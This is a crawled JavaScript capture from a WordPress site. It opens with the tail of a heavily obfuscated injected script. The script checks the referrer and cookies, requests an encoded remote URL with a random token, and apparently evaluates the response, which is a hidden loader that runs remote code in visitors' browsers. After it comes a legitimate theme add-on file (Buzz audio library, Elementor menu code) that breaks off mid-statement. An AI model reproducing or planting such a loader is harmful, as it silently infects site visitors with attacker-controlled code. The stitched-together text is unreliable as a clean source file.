f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12444.min.js?ver=1730012073
body_size: 11212
content:
/*Buzz v1.2.1*/!function(a,b){"use strict";"undefined"!=typeof module&&module.exports?module.exports=b():"function"==typeof define&&define.amd?define([],b):a.buzz=b()}(this,function(){"use strict";var a=window.AudioContext||window.webkitAudioContext,b={defaults:{autoplay:!1,crossOrigin:null,duration:5e3,formats:[],loop:!1,placeholder:"--",preload:"metadata",volume:80,webAudioApi:!1,document:window.document},types:{mp3:"audio/mpeg",ogg:"audio/ogg",wav:"audio/wav",aac:"audio/aac",m4a:"audio/x-m4a"},sounds:[],el:document.createElement("audio"),getAudioContext:function(){if(void 0===this.audioCtx)try{this.audioCtx=a?new a:null}catch(b){this.audioCtx=null}return this.audioCtx},sound:function(a,c){function d(a){for(var b=[],c=a.length-1,d=0;c>=d;d++)b.push({start:a.start(d),end:a.end(d)});return b}function e(a){return a.split(".").pop()}c=c||{};var f=c.document||b.defaults.document,g=0,h=[],i={},j=b.isSupported();if(this.load=function(){return j?(this.sound.load(),this):this},this.play=function(){return j?(this.sound.play()["catch"](function(){}),this):this},this.togglePlay=function(){return j?(this.sound.paused?this.sound.play()["catch"](function(){}):this.sound.pause(),this):this},this.pause=function(){return j?(this.sound.pause(),this):this},this.isPaused=function(){return j?this.sound.paused:null},this.stop=function(){return j?(this.sound.pause(),this.setTime(0),this):this},this.isEnded=function(){return j?this.sound.ended:null},this.loop=function(){return j?(this.sound.loop="loop",this.bind("ended.buzzloop",function(){this.currentTime=0,this.play()}),this):this},this.unloop=function(){return j?(this.sound.removeAttribute("loop"),this.unbind("ended.buzzloop"),this):this},this.mute=function(){return j?(this.sound.muted=!0,this):this},this.unmute=function(){return j?(this.sound.muted=!1,this):this},this.toggleMute=function(){return j?(this.sound.muted=!this.sound.muted,this):this},this.isMuted=function(){return j?this.sound.muted:null},this.setVolume=function(a){return j?(0>a&&(a=0),a>100&&(a=100),this.volume=a,this.sound.volume=a/100,this):this},this.getVolume=function(){return j?this.volume:this},this.increaseVolume=function(a){return this.setVolume(this.volume+(a||1))},this.decreaseVolume=function(a){return this.setVolume(this.volume-(a||1))},this.setTime=function(a){if(!j)return this;var b=!0;return this.whenReady(function(){b===!0&&(b=!1,this.sound.currentTime=a)}),this},this.getTime=function(){if(!j)return null;var a=Math.round(100*this.sound.currentTime)/100;return isNaN(a)?b.defaults.placeholder:a},this.setPercent=function(a){return j?this.setTime(b.fromPercent(a,this.sound.duration)):this},this.getPercent=function(){if(!j)return null;var a=Math.round(b.toPercent(this.sound.currentTime,this.sound.duration));return isNaN(a)?b.defaults.placeholder:a},this.setSpeed=function(a){return j?(this.sound.playbackRate=a,this):this},this.getSpeed=function(){return j?this.sound.playbackRate:null},this.getDuration=function(){if(!j)return null;var a=Math.round(100*this.sound.duration)/100;return isNaN(a)?b.defaults.placeholder:a},this.getPlayed=function(){return j?d(this.sound.played):null},this.getBuffered=function(){return j?d(this.sound.buffered):null},this.getSeekable=function(){return j?d(this.sound.seekable):null},this.getErrorCode=function(){return j&&this.sound.error?this.sound.error.code:0},this.getErrorMessage=function(){if(!j)return null;switch(this.getErrorCode()){case 1:return"MEDIA_ERR_ABORTED";case 2:return"MEDIA_ERR_NETWORK";case 3:return"MEDIA_ERR_DECODE";case 4:return"MEDIA_ERR_SRC_NOT_SUPPORTED";default:return null}},this.getStateCode=function(){return j?this.sound.readyState:null},this.getStateMessage=function(){if(!j)return null;switch(this.getStateCode()){case 0:return"HAVE_NOTHING";case 1:return"HAVE_METADATA";case 2:return"HAVE_CURRENT_DATA";case 3:return"HAVE_FUTURE_DATA";case 4:return"HAVE_ENOUGH_DATA";default:return null}},this.getNetworkStateCode=function(){return j?this.sound.networkState:null},this.getNetworkStateMessage=function(){if(!j)return null;switch(this.getNetworkStateCode()){case 0:return"NETWORK_EMPTY";case 1:return"NETWORK_IDLE";case 2:return"NETWORK_LOADING";case 3:return"NETWORK_NO_SOURCE";default:return null}},this.set=function(a,b){return j?(this.sound[a]=b,this):this},this.get=function(a){return j?a?this.sound[a]:this.sound:null},this.bind=function(a,b){if(!j)return this;a=a.split(" ");for(var c=this,d=function(a){b.call(c,a)},e=0;e<a.length;e++){var f=a[e],g=f;f=g.split(".")[0],h.push({idx:g,func:d}),this.sound.addEventListener(f,d,!0)}return this},this.unbind=function(a){if(!j)return this;a=a.split(" ");for(var b=0;b<a.length;b++)for(var c=a[b],d=c.split(".")[0],e=0;e<h.length;e++){var f=h[e].idx.split(".");(h[e].idx===c||f[1]&&f[1]===c.replace(".",""))&&(this.sound.removeEventListener(d,h[e].func,!0),h.splice(e,1))}return this},this.bindOnce=function(a,b){if(!j)return this;var c=this;return i[g++]=!1,this.bind(a+"."+g,function(){i[g]||(i[g]=!0,b.call(c)),c.unbind(a+"."+g)}),this},this.trigger=function(a,b){if(!j)return this;a=a.split(" ");for(var c=0;c<a.length;c++)for(var d=a[c],e=0;e<h.length;e++){var g=h[e].idx.split(".");if(h[e].idx===d||g[0]&&g[0]===d.replace(".","")){var i=f.createEvent("HTMLEvents");i.initEvent(g[0],!1,!0),i.originalEvent=b,this.sound.dispatchEvent(i)}}return this},this.fadeTo=function(a,c,d){function e(){clearTimeout(f),f=setTimeout(function(){a>g&&i.volume<a?(i.setVolume(i.volume+=1),e()):g>a&&i.volume>a?(i.setVolume(i.volume-=1),e()):d instanceof Function&&d.apply(i)},h)}if(!j)return this;c instanceof Function?(d=c,c=b.defaults.duration):c=c||b.defaults.duration;var f,g=this.volume,h=c/Math.abs(g-a),i=this;return this.play(),this.whenReady(function(){e()}),this},this.fadeIn=function(a,b){return j?this.setVolume(0).fadeTo(100,a,b):this},this.fadeOut=function(a,b){return j?this.fadeTo(0,a,b):this},this.fadeWith=function(a,b){return j?(this.fadeOut(b,function(){this.stop()}),a.play().fadeIn(b),this):this},this.whenReady=function(a){if(!j)return null;var b=this;0===this.sound.readyState?this.bind("canplay.buzzwhenready",function(){a.call(b)}):a.call(b)},this.addSource=function(a){var c=this,d=f.createElement("source");return d.src=a,b.types[e(a)]&&(d.type=b.types[e(a)]),this.sound.appendChild(d),d.addEventListener("error",function(a){c.trigger("sourceerror",a)}),d},j&&a){for(var k in b.defaults)b.defaults.hasOwnProperty(k)&&void 0===c[k]&&(c[k]=b.defaults[k]);if(this.sound=f.createElement("audio"),null!==c.crossOrigin&&(this.sound.crossOrigin=c.crossOrigin),c.webAudioApi){var l=b.getAudioContext();l&&(this.source=l.createMediaElementSource(this.sound),this.source.connect(l.destination))}if(a instanceof Array)for(var m in a)a.hasOwnProperty(m)&&this.addSource(a[m]);else if(c.formats.length)for(var n in c.formats)c.formats.hasOwnProperty(n)&&this.addSource(a+"."+c.formats[n]);else this.addSource(a);c.loop&&this.loop(),c.autoplay&&(this.sound.autoplay="autoplay"),c.preload===!0?this.sound.preload="auto":c.preload===!1?this.sound.preload="none":this.sound.preload=c.preload,this.setVolume(c.volume),b.sounds.push(this)}},group:function(a){function b(){for(var b=c(null,arguments),d=b.shift(),e=0;e<a.length;e++)a[e][d].apply(a[e],b)}function c(a,b){return a instanceof Array?a:Array.prototype.slice.call(b)}a=c(a,arguments),this.getSounds=function(){return a},this.add=function(b){b=c(b,arguments);for(var d=0;d<b.length;d++)a.push(b[d])},this.remove=function(b){b=c(b,arguments);for(var d=0;d<b.length;d++)for(var e=0;e<a.length;e++)if(a[e]===b[d]){a.splice(e,1);break}},this.load=function(){return b("load"),this},this.play=function(){return b("play"),this},this.togglePlay=function(){return b("togglePlay"),this},this.pause=function(a){return b("pause",a),this},this.stop=function(){return b("stop"),this},this.mute=function(){return b("mute"),this},this.unmute=function(){return b("unmute"),this},this.toggleMute=function(){return b("toggleMute"),this},this.setVolume=function(a){return b("setVolume",a),this},this.increaseVolume=function(a){return b("increaseVolume",a),this},this.decreaseVolume=function(a){return b("decreaseVolume",a),this},this.loop=function(){return b("loop"),this},this.unloop=function(){return b("unloop"),this},this.setSpeed=function(a){return b("setSpeed",a),this},this.setTime=function(a){return b("setTime",a),this},this.set=function(a,c){return b("set",a,c),this},this.bind=function(a,c){return b("bind",a,c),this},this.unbind=function(a){return b("unbind",a),this},this.bindOnce=function(a,c){return b("bindOnce",a,c),this},this.trigger=function(a){return b("trigger",a),this},this.fade=function(a,c,d,e){return b("fade",a,c,d,e),this},this.fadeIn=function(a,c){return b("fadeIn",a,c),this},this.fadeOut=function(a,c){return b("fadeOut",a,c),this}},all:function(){return new b.group(b.sounds)},isSupported:function(){return!!b.el.canPlayType},isOGGSupported:function(){return!!b.el.canPlayType&&b.el.canPlayType('audio/ogg; codecs="vorbis"')},isWAVSupported:function(){return!!b.el.canPlayType&&b.el.canPlayType('audio/wav; codecs="1"')},isMP3Supported:function(){return!!b.el.canPlayType&&b.el.canPlayType("audio/mpeg;")},isAACSupported:function(){return!!b.el.canPlayType&&(b.el.canPlayType("audio/x-m4a;")||b.el.canPlayType("audio/aac;"))},toTimer:function(a,b){var c,d,e;return c=Math.floor(a/3600),c=isNaN(c)?"--":c>=10?c:"0"+c,d=b?Math.floor(a/60%60):Math.floor(a/60),d=isNaN(d)?"--":d>=10?d:"0"+d,e=Math.floor(a%60),e=isNaN(e)?"--":e>=10?e:"0"+e,b?c+":"+d+":"+e:d+":"+e},fromTimer:function(a){var b=a.toString().split(":");return b&&3===b.length&&(a=3600*parseInt(b[0],10)+60*parseInt(b[1],10)+parseInt(b[2],10)),b&&2===b.length&&(a=60*parseInt(b[0],10)+parseInt(b[1],10)),a},toPercent:function(a,b,c){var d=Math.pow(10,c||0);return Math.round(100*a/b*d)/d},fromPercent:function(a,b,c){var d=Math.pow(10,c||0);return Math.round(b/100*a*d)/d}};return b});(function(a){"use strict";a(document).ready(function(){var b=a(".header-plus-music-toggle");b.on("click",function(b){b.preventDefault();var c=a(this),d=c.attr("data-bgmusic"),e=c.attr("data-bgmusic_load"),f=c.attr("data-bgmusic_volume"),g=new buzz.sound(d,{preload:!1,loop:!0,volume:f});"on"==e?(g.fadeTo(0,1e3,function(){buzz.all().pause()}),c.removeClass("on"),c.attr("data-bgmusic_load","off"),e="off"):(a(".header-plus-music-toggle.on").each(function(){a(this).removeClass("on"),a(this).attr("data-bgmusic_load","off")}),g.fadeTo(50,1e3,function(){buzz.all().pause(),g.play()}),c.addClass("on"),c.attr("data-bgmusic_load","on"),e="on")})}),jQuery(document).on("elementor/popup/show",(b,c)=>{var d=jQuery("#elementor-popup-modal-"+c).find(".header-plus-music-toggle");if(d.length){var e=d.attr("data-bgmusic"),f=d.attr("data-bgmusic_load"),g=d.attr("data-bgmusic_volume");if(e)var h=new buzz.sound(e,{preload:!1,loop:!0,volume:g});d.on("click",function(b){b.preventDefault();var c=a(this);"on"==f?(h.fadeTo(0,1e3,function(){h.pause()}),c.removeClass("on"),c.attr("data-bgmusic_load","off"),f="off"):(jQuery(".header-plus-music-toggle.on").each(function(){jQuery(this).removeClass("on"),jQuery(this).attr("data-bgmusic_load","off")}),h.fadeTo(50,1e3,function(){buzz.all().pause(),h.play()}),c.addClass("on"),c.attr("data-bgmusic_load","on"),f="on")})}}),jQuery(document).on("elementor/popup/hide",(a,b)=>{var c=jQuery("#elementor-popup-modal-"+b).find(".header-plus-music-toggle.on");if(c.length){var d=c.attr("data-bgmusic"),e=c.attr("data-bgmusic_load"),f=c.attr("data-bgmusic_volume");if("on"==e){if(d)var g=new buzz.sound(d,{preload:!1,loop:!0,volume:f});var h=c;g.fadeTo(50,1e3,function(){buzz.all().pause()}),h.removeClass("on"),h.attr("data-bgmusic_load","off")}}});var b=function(a,b){a.find(".header-extra-icons");if(b(".header-extra-toggle-click:not(.open)").on("click",function(a){a.preventDefault(),b(this).hasClass("open")?(b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-2").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-3").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-4").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-content").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".extra-toggle-content-overlay").removeClass("open")):(b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-2").addClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-3").addClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-4").addClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-content").addClass("open"),b(this).closest(".extra-toggle-icon").find(".extra-toggle-content-overlay").addClass("open"))}),b(".extra-toggle-close-menu,.header-extra-toggle-click.open .tp-menu-st3").on("click",function(a){a.preventDefault(),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-2").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-3").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-4").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-content").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".extra-toggle-content-overlay").removeClass("open")}),b(".extra-toggle-content-overlay").on("click",function(a){a.preventDefault(),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-2").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-3").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-click.style-4").removeClass("open"),b(this).closest(".extra-toggle-icon").find(".header-extra-toggle-content").removeClass("open"),b(this).removeClass("open")}),b(".header-extra-icons .search-icon",a).length){var c=b(".header-extra-icons .search-icon",a),d=c.find(".plus-post-search-icon"),e=c.find(".plus-search-close");d.on("click",function(){var a=b(this),c=a.closest(".search-icon").find(".plus-search-form"),d=c.data("style");"style-1"!=d&&"style-3"!=d||c.hasClass("open")||(c.addClass("open"),c.css({opacity:0,display:"block"}),c.css("transform","perspective(200px) translateZ(30px)"),c.animate({transform:"none",opacity:1},{ease:"easeOutQuart",duration:500,complete:function(){c.css("transform","none")}})),("style-2"==d||"style-4"==d)&&c.toggleClass("open")}),e.on("click",function(){var a=b(this),c=a.closest(".plus-search-form"),d=c.data("style");("style-1"==d||"style-3"==d)&&c.hasClass("open")&&(c.removeClass("open"),c.css("transform","perspective(200px) translateZ(30px)"),c.animate({transform:"perspective(200px) translateZ(30px)",opacity:0},{duration:300,ease:"easeInQuad",complete:function(){c.css("display","none")}})),("style-2"==d||"style-4"==d)&&c.toggleClass("open")}),b(document).mouseup(function(a){var c=b(".plus-search-form.plus-search-form-content.style-3");c.is(a.target)||0!==c.has(a.target).length||c.removeClass("open").css("opacity","0").css("display","none").css("transform","perspective(200px) translateZ(30px)");var d=b(".header-extra-icons .plus-search-form.plus-search-form-content.style-4");d.is(a.target)||0!==d.has(a.target).length||d.removeClass("open");var e=b(".header-extra-icons .plus-search-form.plus-search-form-content.style-2");e.is(a.target)||0!==e.has(a.target).length||e.removeClass("open")})}if(b(".header-extra-icons .mini-cart-icon",a).length){var f;b(".header-extra-icons .mini-cart-icon.style-1",a).length&&(b(".header-extra-icons .mini-cart-icon.style-1 .content-icon-list").on("mouseover",function(){b(".tpmc-header-extra-toggle-content-ext",this).addClass("open"),b(".widget_shopping_cart",this).addClass("open"),clearTimeout(f)}),b("body").on("mouseleave",".header-extra-icons .mini-cart-icon.style-1 .content-icon-list",function(){var a=b(this);setTimeout(function(){a.is(":hover")||(a.find(".widget_shopping_cart").removeClass("open"),a.find(".tpmc-header-extra-toggle-content-ext").removeClass("open"))},50)})),b(".header-extra-icons .mini-cart-icon.style-2",a).length&&(b(".header-extra-icons .mini-cart-icon.style-2 .content-icon-list .plus-cart-icon").on("click",function(a){a.preventDefault(),b(this).addClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".tpmc-header-extra-toggle-content").addClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".tpmc-extra-toggle-content-overlay").addClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".widget.woocommerce.widget_shopping_cart").addClass("open")}),b(".mini-cart-icon.style-2 .tpmc-extra-toggle-close-menu").on("click",function(a){a.preventDefault(),b(this).removeClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".widget.woocommerce.widget_shopping_cart").removeClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".tpmc-header-extra-toggle-content").removeClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".content-icon-list").removeClass("open"),b(this).closest(".mini-cart-icon.style-2").find(".tpmc-extra-toggle-content-overlay").removeClass("open")}),b(".mini-cart-icon.style-2 .tpmc-extra-toggle-content-overlay").on("click",function(a){a.preventDefault(),b(this).closest(".mini-cart-icon.style-2").find(".tpmc-extra-toggle-close-menu").trigger("click"),b(this).removeClass("open")}))}};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/tp-header-extras.default",b)})})(jQuery);(function(f){'use strict';f(document).ready(function(){1<=f(".plus-navigation-wrap .plus-navigation-inner.menu-click").length&&theplus_ele_menu_clicking(),f(".plus-navigation-wrap .menu-item a").each(function(){var a=f(this).attr("title");f(this).attr("tmp_title",a),f(this).attr("title","")}),0<f(".mobile-plus-toggle-menu").length&&f(".mobile-plus-toggle-menu").on("click",function(){var a=f(this).data("target");f(this).toggleClass("plus-collapsed"),f(a+".collapse:not(\".in\")").length?(f(a+".collapse:not(\".in\")").slideDown(400),f(a+".collapse:not(\".in\")").addClass("in")):(f(a+".collapse.in").slideUp(400),f(a+".collapse.in").removeClass("in"))}),f(".plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.menu-item-has-children > a").on("click",function(g){g.preventDefault(),g.stopPropagation();var a=f(this),b=a.parent(),c=a.parent().parent(),d=b.find("> ul.dropdown-menu");b.hasClass("open-menu")?(d.slideUp(400),b.removeClass("open-menu")):(c.css("height","auto"),c.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),d.slideDown(400),b.addClass("open-menu")),d.find(".list-isotope").length&&setTimeout(function(){d.find(".list-isotope .post-inner-loop").isotope("layout")},420),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all")}),f(".plus-navigation-wrap .plus-dropdown-default").each(function(){var a=f(this).data("dropdown-width"),b=f(this).attr("id");""!=a&&a!=null&&f("head").append("<style>#"+b+".plus-dropdown-default.plus-fw > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;right:auto;}#"+b+".plus-dropdown-default:not(.plus-fw) > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;width: 100%;}</style>")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-click").length&&f(".menu-vertical-side.toggle-type-click .plus-vertical-side-toggle").on("click",function(b){b.preventDefault(),b.stopPropagation(),f(this).closest(".toggle-type-click").toggleClass("tp-click")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-hover").length&&f(".menu-vertical-side.toggle-type-hover").on("mouseenter",function(){f(this).addClass("tp-hover")}).on("mouseleave",function(){f(this).removeClass("tp-hover")});var a=window.innerWidth;991>=a&&f(".plus-mobile-menu-content").length&&f(document).mouseup(function(a){var b=f(".mobile-plus-toggle-menu"),c=f(a.target).closest(".plus-navigation-inner").data("mobile-menu-click");if("yes"==c&&!b.is(a.target)&&0===b.has(a.target).length){var d=f("li.dropdown");d.is(a.target)||0!==d.has(a.target).length||(d.find("ul.dropdown-menu").slideUp(400),d.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),d.removeClass("open-menu"),f(a.target).closest(".plus-mobile-menu-content").slideUp(400),f(a.target).closest(".plus-mobile-menu-content").removeClass("in"),f(a.target).closest(".plus-navigation-inner").find(".mobile-plus-toggle-menu").addClass("plus-collapsed"))}})});f(window).on("load resize",function(a){a.preventDefault();var b=window.innerWidth;991<b&&f(".plus-navigation-wrap .plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),f(".plus-mobile-menu-content:not(.nav-cust-width)").length&&f(".plus-mobile-menu-content:not(.plus-menu-off-canvas)").each(function(){var a=f(this).closest(".plus-navigation-wrap"),b=f(window).width(),c=f(this),d=0-a.offset().left;f("body").hasClass("rtl")?c.css({right:d,"box-sizing":"border-box",width:b}):c.css({left:d,"box-sizing":"border-box",width:b})}),theplus_megamenu_fullwidth_container()})})(jQuery);function theplus_navmenu_hover(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu"),0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")}),a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown-submenu").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all"),""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")})}function theplus_megamenu_fullwidth_container(){"use strict";var a=jQuery;if(0<a(".plus-navigation-menu .plus-dropdown-container").length||0<a(".plus-navigation-menu .plus-dropdown-full-width").length){0<a(".plus-navigation-menu .plus-dropdown-container").length&&a(".plus-navigation-menu .plus-dropdown-container").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=a(">.dropdown-menu",b);f.css({"box-sizing":"border-box",width:d-e-20})}if(!c.length){var g=b.closest(".elementor-container").width(),h=window.innerWidth;h-=g;var 